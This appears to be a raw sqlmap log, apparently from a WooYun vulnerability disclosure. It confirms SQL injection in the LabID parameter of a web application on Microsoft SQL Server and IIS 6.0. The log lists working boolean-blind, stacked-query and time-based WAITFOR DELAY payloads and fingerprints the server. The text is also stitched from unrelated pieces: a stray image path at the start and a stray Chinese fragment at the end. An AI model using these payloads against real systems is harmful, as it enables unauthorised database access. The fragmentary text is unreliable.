 [*] starting at 22:12:39
[22:12:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:12:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: LabID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LabID=FIRST02' AND 4439=4439 AND 'hcKM'='hcKM
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: LabID=FIRST02'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: LabID=FIRST02' WAITFOR DELAY '0:0:5'--
---
[22:12:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
www.wooyun.org
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
百度拼音 半: